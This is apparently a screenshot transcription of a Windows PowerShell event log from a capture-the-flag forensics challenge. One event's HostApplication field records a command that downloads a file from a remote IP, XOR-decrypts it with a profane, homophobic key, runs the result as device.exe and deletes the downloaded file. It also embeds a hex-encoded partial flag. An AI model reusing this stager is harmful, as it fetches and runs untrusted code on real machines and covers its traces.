 Windows PowerShell Number of events: 160
Level Date and Time Source Event ID Task Category
Information 8/17/2024 9:39:43 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 8/17/2024 9:11:26 AM PowerShell (PowerShell) 403 Engine Lifecycle
Information 8/17/2024 9:10:41 AM PowerShell (PowerShell) 403 Engine Lifecycle
Event 600, PowerShell (PowerShell)
General Details
Provider "Registry" is Started.
Details:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.1.19041.4648
HostId=a5f8f255-1dad-4f70-954b-5823ff22eb35
HostApplication=powershell -Command iwr http://35.238.54.127/device.bin -OutFile device.bin; $bytes = [System.IO.File]::ReadAllBytes
('device.bin'); $key = [System.Text.Encoding]::UTF8.GetBytes('y0u@r3f4t4nDfUcK1n9G@Y'); $result = for($i=0; $i -lt $bytes.Length; $i++) { $bytes[$i]
-bxor $key[$i % $key.Length] };$t = @('4b','4d','41','43','54','46','7b','68','34','76','65','5f','79','6f','75','5f','65','76','61','5f','74','72','79','5f','74','6f','5f');$cs
= ($t | ForEach-Object { [char]([convert]::ToInt32($_, 16)) }) -join '';Write-Output $cs;[System.IO.File]::WriteAllBytes('device.exe', [byte[]]$result);
./device.exe; Remove-Item -Path ./device.bin